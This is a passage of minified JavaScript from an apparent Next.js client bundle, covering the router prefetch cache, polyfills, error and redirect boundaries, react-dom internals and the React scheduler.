t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},45515:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{DYNAMIC_STALETIME_MS:function(){return f},STATIC_STALETIME_MS:function(){return p},createSeededPrefetchCacheEntry:function(){return s},getOrCreatePrefetchCacheEntry:function(){return l},prunePrefetchCache:function(){return d}});let n=r(64265),i=r(27119),a=r(44341);function o(e,t,r){let n=e.pathname;return(t&&(n+=e.search),r)?""+r+"%"+n:n}function u(e,t,r){return o(e,t===i.PrefetchKind.FULL,r)}function l(e){let{url:t,nextUrl:r,tree:n,prefetchCache:a,kind:u,allowAliasing:l=!0}=e,s=function(e,t,r,n,a){for(let u of(void 0===t&&(t=i.PrefetchKind.TEMPORARY),[r,null])){let r=o(e,!0,u),l=o(e,!1,u),s=e.search?r:l,c=n.get(s);if(c&&a){if(c.url.pathname===e.pathname&&c.url.search!==e.search)return{...c,aliased:!0};return c}let d=n.get(l);if(a&&e.search&&t!==i.PrefetchKind.FULL&&d&&!d.key.includes("%"))return{...d,aliased:!0}}if(t!==i.PrefetchKind.FULL&&a){for(let t of n.values())if(t.url.pathname===e.pathname&&!t.key.includes("%"))return{...t,aliased:!0}}}(t,u,r,a,l);return s?(s.status=m(s),s.kind!==i.PrefetchKind.FULL&&u===i.PrefetchKind.FULL&&s.data.then(e=>{if(!(Array.isArray(e.flightData)&&e.flightData.some(e=>e.isRootRender&&null!==e.seedData)))return c({tree:n,url:t,nextUrl:r,prefetchCache:a,kind:null!=u?u:i.PrefetchKind.TEMPORARY})}),u&&s.kind===i.PrefetchKind.TEMPORARY&&(s.kind=u),s):c({tree:n,url:t,nextUrl:r,prefetchCache:a,kind:u||i.PrefetchKind.TEMPORARY})}function s(e){let{nextUrl:t,tree:r,prefetchCache:n,url:a,data:o,kind:l}=e,s=o.couldBeIntercepted?u(a,l,t):u(a,l),c={treeAtTimeOfPrefetch:r,data:Promise.resolve(o),kind:l,prefetchTime:Date.now(),lastUsedTime:Date.now(),staleTime:-1,key:s,status:i.PrefetchCacheEntryStatus.fresh,url:a};return n.set(s,c),c}function c(e){let{url:t,kind:r,tree:o,nextUrl:l,prefetchCache:s}=e,c=u(t,r),d=a.prefetchQueue.enqueue(()=>(0,n.fetchServerResponse)(t,{flightRouterState:o,nextUrl:l,prefetchKind:r}).then(e=>{let r;if(e.couldBeIntercepted&&(r=function(e){let{url:t,nextUrl:r,prefetchCache:n,existingCacheKey:i}=e,a=n.get(i);if(!a)return;let o=u(t,a.kind,r);return n.set(o,{...a,key:o}),n.delete(i),o}({url:t,existingCacheKey:c,nextUrl:l,prefetchCache:s})),e.prerendered){let t=s.get(null!=r?r:c);t&&(t.kind=i.PrefetchKind.FULL,-1!==e.staleTime&&(t.staleTime=e.staleTime))}return e})),f={treeAtTimeOfPrefetch:o,data:d,kind:r,prefetchTime:Date.now(),lastUsedTime:null,staleTime:-1,key:c,status:i.PrefetchCacheEntryStatus.fresh,url:t};return s.set(c,f),f}function d(e){for(let[t,r]of e)m(r)===i.PrefetchCacheEntryStatus.expired&&e.delete(t)}let f=1e3*Number("0"),p=1e3*Number("300");function m(e){let{kind:t,prefetchTime:r,lastUsedTime:n,staleTime:a}=e;return -1!==a?Date.now()<r+a?i.PrefetchCacheEntryStatus.fresh:i.PrefetchCacheEntryStatus.stale:Date.now()<(null!=n?n:r)+f?n?i.PrefetchCacheEntryStatus.reusable:i.PrefetchCacheEntryStatus.fresh:t===i.PrefetchKind.AUTO&&Date.now()<r+p?i.PrefetchCacheEntryStatus.stale:t===i.PrefetchKind.FULL&&Date.now()<r+p?i.PrefetchCacheEntryStatus.reusable:i.PrefetchCacheEntryStatus.expired}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},45994:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"pathHasPrefix",{enumerable:!0,get:function(){return i}});let n=r(68624);function i(e,t){if("string"!=typeof e)return!1;let{pathname:r}=(0,n.parsePath)(e);return r===t||r.startsWith(t+"/")}},46447:()=>{"trimStart"in String.prototype||(String.prototype.trimStart=String.prototype.trimLeft),"trimEnd"in String.prototype||(String.prototype.trimEnd=String.prototype.trimRight),"description"in Symbol.prototype||Object.defineProperty(Symbol.prototype,"description",{configurable:!0,get:function(){var e=/\((.*)\)/.exec(this.toString());return e?e[1]:void 0}}),Array.prototype.flat||(Array.prototype.flat=function(e,t){return t=this.concat.apply([],this),e>1&&t.some(Array.isArray)?t.flat(e-1):t},Array.prototype.flatMap=function(e,t){return this.map(e,t).flat()}),Promise.prototype.finally||(Promise.prototype.finally=function(e){if("function"!=typeof e)return this.then(e,e);var t=this.constructor||Promise;return this.then(function(r){return t.resolve(e()).then(function(){return r})},function(r){return t.resolve(e()).then(function(){throw r})})}),Object.fromEntries||(Object.fromEntries=function(e){return Array.from(e).reduce(function(e,t){return e[t[0]]=t[1],e},{})}),Array.prototype.at||(Array.prototype.at=function(e){var t=Math.trunc(e)||0;if(t<0&&(t+=this.length),!(t<0||t>=this.length))return this[t]}),Object.hasOwn||(Object.hasOwn=function(e,t){if(null==e)throw TypeError("Cannot convert undefined or null to object");return Object.prototype.hasOwnProperty.call(Object(e),t)}),"canParse"in URL||(URL.canParse=function(e,t){try{return new URL(e,t),!0}catch(e){return!1}})},46814:(e,t,r)=>{"use strict";e.exports=r(5402)},47063:(e,t)=>{"use strict";function r(e,t){let r=e[e.length-1];r&&r.stack===t.stack||e.push(t)}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"enqueueConsecutiveDedupedError",{enumerable:!0,get:function(){return r}}),("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},47366:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{describeHasCheckingStringProperty:function(){return i},describeStringPropertyAccess:function(){return n},wellKnownProperties:function(){return a}});let r=/^[A-Za-z_$][A-Za-z0-9_$]*$/;function n(e,t){return r.test(t)?"`"+e+"."+t+"`":"`"+e+"["+JSON.stringify(t)+"]`"}function i(e,t){let r=JSON.stringify(t);return"`Reflect.has("+e+", "+r+")`, `"+r+" in "+e+"`, or similar"}let a=new Set(["hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toString","valueOf","toLocaleString","then","catch","finally","status","displayName","toJSON","$$typeof","__esModule"])},48025:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{ErrorBoundary:function(){return m},ErrorBoundaryHandler:function(){return d},GlobalError:function(){return f},default:function(){return p}});let n=r(8975),i=r(46814),a=n._(r(42094)),o=r(8694),u=r(94653);r(99641);let l=void 0,s={error:{fontFamily:'system-ui,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji"',height:"100vh",textAlign:"center",display:"flex",flexDirection:"column",alignItems:"center",justifyContent:"center"},text:{fontSize:"14px",fontWeight:400,lineHeight:"28px",margin:"0 8px"}};function c(e){let{error:t}=e;if(l){let e=l.getStore();if((null==e?void 0:e.isRevalidate)||(null==e?void 0:e.isStaticGeneration))throw console.error(t),t}return null}class d extends a.default.Component{static getDerivedStateFromError(e){if((0,u.isNextRouterError)(e))throw e;return{error:e}}static getDerivedStateFromProps(e,t){let{error:r}=t;return e.pathname!==t.previousPathname&&t.error?{error:null,previousPathname:e.pathname}:{error:t.error,previousPathname:e.pathname}}render(){return this.state.error?(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(c,{error:this.state.error}),this.props.errorStyles,this.props.errorScripts,(0,i.jsx)(this.props.errorComponent,{error:this.state.error,reset:this.reset})]}):this.props.children}constructor(e){super(e),this.reset=()=>{this.setState({error:null})},this.state={error:null,previousPathname:this.props.pathname}}}function f(e){let{error:t}=e,r=null==t?void 0:t.digest;return(0,i.jsxs)("html",{id:"__next_error__",children:[(0,i.jsx)("head",{}),(0,i.jsxs)("body",{children:[(0,i.jsx)(c,{error:t}),(0,i.jsx)("div",{style:s.error,children:(0,i.jsxs)("div",{children:[(0,i.jsxs)("h2",{style:s.text,children:["Application error: a ",r?"server":"client","-side exception has occurred while loading ",window.location.hostname," (see the"," ",r?"server logs":"browser console"," for more information)."]}),r?(0,i.jsx)("p",{style:s.text,children:"Digest: "+r}):null]})})]})]})}let p=f;function m(e){let{errorComponent:t,errorStyles:r,errorScripts:n,children:a}=e,u=(0,o.useUntrackedPathname)();return t?(0,i.jsx)(d,{pathname:u,errorComponent:t,errorStyles:r,errorScripts:n,children:a}):(0,i.jsx)(i.Fragment,{children:a})}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},48741:(e,t)=>{"use strict";function r(){return""}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getDeploymentIdQueryOrEmptyString",{enumerable:!0,get:function(){return r}})},48837:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{addRefreshMarkerToActiveParallelSegments:function(){return function e(t,r){let[n,i,,o]=t;for(let u in n.includes(a.PAGE_SEGMENT_KEY)&&"refresh"!==o&&(t[2]=r,t[3]="refresh"),i)e(i[u],r)}},refreshInactiveParallelSegments:function(){return o}});let n=r(61889),i=r(64265),a=r(43512);async function o(e){let t=new Set;await u({...e,rootTree:e.updatedTree,fetchedSegments:t})}async function u(e){let{navigatedAt:t,state:r,updatedTree:a,updatedCache:o,includeNextUrl:l,fetchedSegments:s,rootTree:c=a,canonicalUrl:d}=e,[,f,p,m]=a,v=[];if(p&&p!==d&&"refresh"===m&&!s.has(p)){s.add(p);let e=(0,i.fetchServerResponse)(new URL(p,location.origin),{flightRouterState:[c[0],c[1],c[2],"refetch"],nextUrl:l?r.nextUrl:null}).then(e=>{let{flightData:r}=e;if("string"!=typeof r)for(let e of r)(0,n.applyFlightData)(t,o,o,e)});v.push(e)}for(let e in f){let n=u({navigatedAt:t,state:r,updatedTree:f[e],updatedCache:o,includeNextUrl:l,fetchedSegments:s,rootTree:c,canonicalUrl:d});v.push(n)}await Promise.all(v)}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},49221:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"onRecoverableError",{enumerable:!0,get:function(){return l}});let n=r(8975),i=r(55745),a=r(59023),o=r(12357),u=n._(r(65988)),l=(e,t)=>{let r=(0,u.default)(e)&&"cause"in e?e.cause:e,n=(0,o.getReactStitchedError)(r);(0,i.isBailoutToCSRError)(r)||(0,a.reportGlobalError)(n)};("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},50041:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{getAppBuildId:function(){return i},setAppBuildId:function(){return n}});let r="";function n(e){r=e}function i(){return r}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},50459:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"hasInterceptionRouteInCurrentTree",{enumerable:!0,get:function(){return function e(t){let[r,i]=t;if(Array.isArray(r)&&("di"===r[2]||"ci"===r[2])||"string"==typeof r&&(0,n.isInterceptionRouteAppPath)(r))return!0;if(i){for(let t in i)if(e(i[t]))return!0}return!1}}});let n=r(7542);("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},51037:(e,t,r)=>{"use strict";var n=r(42094);function i(e){var t="https://react.dev/errors/"+e;if(1<arguments.length){t+="?args[]="+encodeURIComponent(arguments[1]);for(var r=2;r<arguments.length;r++)t+="&args[]="+encodeURIComponent(arguments[r])}return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function a(){}var o={d:{f:a,r:function(){throw Error(i(522))},D:a,C:a,L:a,m:a,X:a,S:a,M:a},p:0,findDOMNode:null},u=Symbol.for("react.portal"),l=n.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE;function s(e,t){return"font"===e?"":"string"==typeof t?"use-credentials"===t?t:"":void 0}t.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=o,t.createPortal=function(e,t){var r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!t||1!==t.nodeType&&9!==t.nodeType&&11!==t.nodeType)throw Error(i(299));return function(e,t,r){var n=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:u,key:null==n?null:""+n,children:e,containerInfo:t,implementation:r}}(e,t,null,r)},t.flushSync=function(e){var t=l.T,r=o.p;try{if(l.T=null,o.p=2,e)return e()}finally{l.T=t,o.p=r,o.d.f()}},t.preconnect=function(e,t){"string"==typeof e&&(t=t?"string"==typeof(t=t.crossOrigin)?"use-credentials"===t?t:"":void 0:null,o.d.C(e,t))},t.prefetchDNS=function(e){"string"==typeof e&&o.d.D(e)},t.preinit=function(e,t){if("string"==typeof e&&t&&"string"==typeof t.as){var r=t.as,n=s(r,t.crossOrigin),i="string"==typeof t.integrity?t.integrity:void 0,a="string"==typeof t.fetchPriority?t.fetchPriority:void 0;"style"===r?o.d.S(e,"string"==typeof t.precedence?t.precedence:void 0,{crossOrigin:n,integrity:i,fetchPriority:a}):"script"===r&&o.d.X(e,{crossOrigin:n,integrity:i,fetchPriority:a,nonce:"string"==typeof t.nonce?t.nonce:void 0})}},t.preinitModule=function(e,t){if("string"==typeof e)if("object"==typeof t&&null!==t){if(null==t.as||"script"===t.as){var r=s(t.as,t.crossOrigin);o.d.M(e,{crossOrigin:r,integrity:"string"==typeof t.integrity?t.integrity:void 0,nonce:"string"==typeof t.nonce?t.nonce:void 0})}}else null==t&&o.d.M(e)},t.preload=function(e,t){if("string"==typeof e&&"object"==typeof t&&null!==t&&"string"==typeof t.as){var r=t.as,n=s(r,t.crossOrigin);o.d.L(e,r,{crossOrigin:n,integrity:"string"==typeof t.integrity?t.integrity:void 0,nonce:"string"==typeof t.nonce?t.nonce:void 0,type:"string"==typeof t.type?t.type:void 0,fetchPriority:"string"==typeof t.fetchPriority?t.fetchPriority:void 0,referrerPolicy:"string"==typeof t.referrerPolicy?t.referrerPolicy:void 0,imageSrcSet:"string"==typeof t.imageSrcSet?t.imageSrcSet:void 0,imageSizes:"string"==typeof t.imageSizes?t.imageSizes:void 0,media:"string"==typeof t.media?t.media:void 0})}},t.preloadModule=function(e,t){if("string"==typeof e)if(t){var r=s(t.as,t.crossOrigin);o.d.m(e,{as:"string"==typeof t.as&&"script"!==t.as?t.as:void 0,crossOrigin:r,integrity:"string"==typeof t.integrity?t.integrity:void 0})}else o.d.m(e)},t.requestFormReset=function(e){o.d.r(e)},t.unstable_batchedUpdates=function(e,t){return e(t)},t.useFormState=function(e,t,r){return l.H.useFormState(e,t,r)},t.useFormStatus=function(){return l.H.useHostTransitionStatus()},t.version="19.2.0-canary-3fbfb9ba-20250409"},51944:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{AppRouterContext:function(){return i},GlobalLayoutRouterContext:function(){return o},LayoutRouterContext:function(){return a},MissingSlotContext:function(){return l},TemplateContext:function(){return u}});let n=r(8975)._(r(42094)),i=n.default.createContext(null),a=n.default.createContext(null),o=n.default.createContext(null),u=n.default.createContext(null),l=n.default.createContext(new Set)},54096:(e,t,r)=>{"use strict";var n,i;e.exports=(null==(n=r.g.process)?void 0:n.env)&&"object"==typeof(null==(i=r.g.process)?void 0:i.env)?r.g.process:r(43557)},54206:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return S}});let n=r(8975),i=r(55244),a=r(46814),o=r(27119),u=i._(r(42094)),l=n._(r(20395)),s=r(51944),c=r(64265),d=r(255),f=r(48025),p=r(18796),m=r(69506),v=r(58075),h=r(60406),g=r(75870),_=r(50459),y=r(18400),b=l.default.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,$=["bottom","height","left","right","top","width","x","y"];function O(e,t){let r=e.getBoundingClientRect();return r.top>=0&&r.top<=t}class x extends u.default.Component{componentDidMount(){this.handlePotentialScroll()}componentDidUpdate(){this.props.focusAndScrollRef.apply&&this.handlePotentialScroll()}render(){return this.props.children}constructor(...e){super(...e),this.handlePotentialScroll=()=>{let{focusAndScrollRef:e,segmentPath:t}=this.props;if(e.apply){if(0!==e.segmentPaths.length&&!e.segmentPaths.some(e=>t.every((t,r)=>(0,p.matchSegment)(t,e[r]))))return;let r=null,n=e.hashFragment;if(n&&(r=function(e){var t;return"top"===e?document.body:null!=(t=document.getElementById(e))?t:document.getElementsByName(e)[0]}(n)),r||(r=(0,b.findDOMNode)(this)),!(r instanceof Element))return;for(;!(r instanceof HTMLElement)||function(e){if(["sticky","fixed"].includes(getComputedStyle(e).position))return!0;let t=e.getBoundingClientRect();return $.every(e=>0===t[e])}(r);){if(null===r.nextElementSibling)return;r=r.nextElementSibling}e.apply=!1,e.hashFragment=null,e.segmentPaths=[],(0,m.handleSmoothScroll)(()=>{if(n)return void r.scrollIntoView();let e=document.documentElement,t=e.clientHeight;!O(r,t)&&(e.scrollTop=0,O(r,t)||r.scrollIntoView())},{dontForceLayout:!0,onlyHashChange:e.onlyHashChange}),e.onlyHashChange=!1,r.focus()}}}}function j(e){let{segmentPath:t,children:r}=e,n=(0,u.useContext)(s.GlobalLayoutRouterContext);if(!n)throw Object.defineProperty(Error("invariant global layout router not mounted"),"__NEXT_ERROR_CODE",{value:"E473",enumerable:!1,configurable:!0});return(0,a.jsx)(x,{segmentPath:t,focusAndScrollRef:n.focusAndScrollRef,children:r})}function P(e){let{tree:t,segmentPath:r,cacheNode:n,url:i}=e,l=(0,u.useContext)(s.GlobalLayoutRouterContext);if(!l)throw Object.defineProperty(Error("invariant global layout router not mounted"),"__NEXT_ERROR_CODE",{value:"E473",enumerable:!1,configurable:!0});let{tree:f}=l,m=null!==n.prefetchRsc?n.prefetchRsc:n.rsc,v=(0,u.useDeferredValue)(n.rsc,m),h="object"==typeof v&&null!==v&&"function"==typeof v.then?(0,u.use)(v):v;if(!h){let e=n.lazyData;if(null===e){let t=function e(t,r){if(t){let[n,i]=t,a=2===t.length;if((0,p.matchSegment)(r[0],n)&&r[1].hasOwnProperty(i)){if(a){let t=e(void 0,r[1][i]);return[r[0],{...r[1],[i]:[t[0],t[1],t[2],"refetch"]}]}return[r[0],{...r[1],[i]:e(t.slice(2),r[1][i])}]}}return r}(["",...r],f),a=(0,_.hasInterceptionRouteInCurrentTree)(f),s=Date.now();n.lazyData=e=(0,c.fetchServerResponse)(new URL(i,location.origin),{flightRouterState:t,nextUrl:a?l.nextUrl:null}).then(e=>((0,u.startTransition)(()=>{(0,y.dispatchAppRouterAction)({type:o.ACTION_SERVER_PATCH,previousTree:f,serverResponse:e,navigatedAt:s})}),e)),(0,u.use)(e)}(0,u.use)(d.unresolvedThenable)}return(0,a.jsx)(s.LayoutRouterContext.Provider,{value:{parentTree:t,parentCacheNode:n,parentSegmentPath:r,url:i},children:h})}function w(e){let t,{loading:r,children:n}=e;if(t="object"==typeof r&&null!==r&&"function"==typeof r.then?(0,u.use)(r):r){let e=t[0],r=t[1],i=t[2];return(0,a.jsx)(u.Suspense,{fallback:(0,a.jsxs)(a.Fragment,{children:[r,i,e]}),children:n})}return(0,a.jsx)(a.Fragment,{children:n})}function S(e){let{parallelRouterKey:t,error:r,errorStyles:n,errorScripts:i,templateStyles:o,templateScripts:l,template:c,notFound:d,forbidden:p,unauthorized:m}=e,_=(0,u.useContext)(s.LayoutRouterContext);if(!_)throw Object.defineProperty(Error("invariant expected layout router to be mounted"),"__NEXT_ERROR_CODE",{value:"E56",enumerable:!1,configurable:!0});let{parentTree:y,parentCacheNode:b,parentSegmentPath:$,url:O}=_,x=b.parallelRoutes,S=x.get(t);S||(S=new Map,x.set(t,S));let E=y[0],k=y[1][t],I=k[0],R=null===$?[t]:$.concat([E,t]),T=(0,g.createRouterCacheKey)(I),N=(0,g.createRouterCacheKey)(I,!0),z=S.get(T);if(void 0===z){let e={lazyData:null,rsc:null,prefetchRsc:null,head:null,prefetchHead:null,parallelRoutes:new Map,loading:null,navigatedAt:-1};z=e,S.set(T,e)}let U=b.loading;return(0,a.jsxs)(s.TemplateContext.Provider,{value:(0,a.jsx)(j,{segmentPath:R,children:(0,a.jsx)(f.ErrorBoundary,{errorComponent:r,errorStyles:n,errorScripts:i,children:(0,a.jsx)(w,{loading:U,children:(0,a.jsx)(h.HTTPAccessFallbackBoundary,{notFound:d,forbidden:p,unauthorized:m,children:(0,a.jsx)(v.RedirectBoundary,{children:(0,a.jsx)(P,{url:O,tree:k,cacheNode:z,segmentPath:R})})})})})}),children:[o,l,c]},N)}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},54951:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"BrowserResolvedMetadata",{enumerable:!0,get:function(){return i}});let n=r(42094);function i(e){let{promise:t}=e,{metadata:r,error:i}=(0,n.use)(t);return i?null:r}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},55244:(e,t,r)=>{"use strict";function n(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(n=function(e){return e?r:t})(e)}function i(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=n(t);if(r&&r.has(e))return r.get(e);var i={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var o in e)if("default"!==o&&Object.prototype.hasOwnProperty.call(e,o)){var u=a?Object.getOwnPropertyDescriptor(e,o):null;u&&(u.get||u.set)?Object.defineProperty(i,o,u):i[o]=e[o]}return i.default=e,r&&r.set(e,i),i}r.r(t),r.d(t,{_:()=>i})},55474:(e,t,r)=>{"use strict";!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}(),e.exports=r(76073)},55745:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{BailoutToCSRError:function(){return n},isBailoutToCSRError:function(){return i}});let r="BAILOUT_TO_CLIENT_SIDE_RENDERING";class n extends Error{constructor(e){super("Bail out to client-side rendering: "+e),this.reason=e,this.digest=r}}function i(e){return"object"==typeof e&&null!==e&&"digest"in e&&e.digest===r}},57081:(e,t,r)=>{"use strict";e.exports=r(57722)},57722:(e,t)=>{"use strict";function r(e,t){var r=e.length;for(e.push(t);0<r;){var n=r-1>>>1,i=e[n];if(0<a(i,t))e[n]=t,e[r]=i,r=n;else break}}function n(e){return 0===e.length?null:e[0]}function i(e){if(0===e.length)return null;var t=e[0],r=e.pop();if(r!==t){e[0]=r;for(var n=0,i=e.length,o=i>>>1;n<o;){var u=2*(n+1)-1,l=e[u],s=u+1,c=e[s];if(0>a(l,r))s<i&&0>a(c,l)?(e[n]=c,e[s]=r,n=s):(e[n]=l,e[u]=r,n=u);else if(s<i&&0>a(c,r))e[n]=c,e[s]=r,n=s;else break}}return t}function a(e,t){var r=e.sortIndex-t.sortIndex;return 0!==r?r:e.id-t.id}if(t.unstable_now=void 0,"object"==typeof performance&&"function"==typeof performance.now){var o,u=performance;t.unstable_now=function(){return u.now()}}else{var l=Date,s=l.now();t.unstable_now=function(){return l.now()-s}}var c=[],d=[],f=1,p=null,m=3,v=!1,h=!1,g=!1,_=!1,y="function"==typeof setTimeout?setTimeout:null,b="function"==typeof clearTimeout?clearTimeout:null,$="undefined"!=typeof setImmediate?setImmediate:null;function O(e){for(var t=n(d);null!==t;){if(null===t.callback)i(d);else if(t.startTime<=e)i(d),t.sortIndex=t.expirationTime,r(c,t);else break;t=n(d)}}function x(e){if(g=!1,O(e),!h)if(null!==n(c))h=!0,j||(j=!0,o());else{var t=n(d);null!==t&&T(x,t.startTime-e)}}var j=!1,P=-1,w=5,S=-1;function E(){return!!_||!(t.unstable_now()-S<w)}function k(){if(_=!1,j){var e=t.unstable_now();S=e;var r=!0;try{e:{h=!1,g&&(g=!1,b(P),P=-1),v=!0;var a=m;try{t:{for(O(e),p=n(c);null!==p&&!(p.expirationTime>e&&E());){var u=p.callback;if("function"==typeof u){p.callback=null,m=p.priorityLevel;var l=u(p.expirationTime<=e);if(e=t.unstable_now(),"function"==typeof l){p.callback=l,O(e),r=!0;break t}p===n(c)&&i(c),O(e)}else i(c);p=n(c)}if(null!==p)r=!0;else{var s=n(d);null!==s&&T(x,s.startTime-e),r=!1}}break e}finally{p=null,m=a,v=!1}}}finally{r?o():j=!1}}}if("function"==typeof $)o=function(){$(k)};else if("undefined"!=typeof MessageChannel){var I=new MessageChannel,R=I.port2;I.port1.onmessage=k,o=function(){R.postMessage(null)}}else o=function(){y(k,0)};function T(e,r){P=y(function(){e(t.unstable_now())},r)}t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):w=0<e?Math.floor(1e3/e):5},t.unstable_getCurrentPriorityLevel=function(){return m},t.unstable_next=function(e){switch(m){case 1:case 2:case 3:var t=3;break;default:t=m}var r=m;m=t;try{return e()}finally{m=r}},t.unstable_requestPaint=function(){_=!0},t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var r=m;m=e;try{return t()}finally{m=r}},t.unstable_scheduleCallback=function(e,i,a){var u=t.unstable_now();switch(a="object"==typeof a&&null!==a&&"number"==typeof(a=a.delay)&&0<a?u+a:u,e){case 1:var l=-1;break;case 2:l=250;break;case 5:l=0x3fffffff;break;case 4:l=1e4;break;default:l=5e3}return l=a+l,e={id:f++,callback:i,priorityLevel:e,startTime:a,expirationTime:l,sortIndex:-1},a>u?(e.sortIndex=a,r(d,e),null===n(c)&&e===n(d)&&(g?(b(P),P=-1):g=!0,T(x,a-u))):(e.sortIndex=l,r(c,e),h||v||(h=!0,j||(j=!0,o()))),e},t.unstable_shouldYield=E,t.unstable_wrapCallback=function(e){var t=m;return function(){var r=m;m=t;try{return e.apply(this,arguments)}finally{m=r}}}},58075:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{RedirectBoundary:function(){return d},RedirectErrorBoundary:function(){return c}});let n=r(55244),i=r(46814),a=n._(r(42094)),o=r(23492),u=r(32086),l=r(66189);function s(e){let{redirect:t,reset:r,redirectType:n}=e,i=(0,o.useRouter)();return(0,a.useEffect)(()=>{a.default.startTransition(()=>{n===l.RedirectType.push?i.push(t,{}):i.replace(t,{}),r()})},[t,n,r,i]),null}class c extends a.default.Component{static getDerivedStateFromError(e){if((0,l.isRedirectError)(e))return{redirect:(0,u.getURLFromRedirectError)(e),redirectType:(0,u.getRedirectTypeFromError)(e)};throw e}render(){let{redirect:e,redirectType:t}=this.state;return null!==e&&null!==t?(0,i.jsx)(s,{redirect:e,redirectType:t,reset:()=>this.setState({redirect:null})}):this.props.children}constructor(e){super(e),this.state={redirect:null,redirectType:null}}}function d(e){let{children:t}=e,r=(0,o.useRouter)();return(0,i.jsx)(c,{router:r,children:t})}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},59023:(e,t)=>{"use 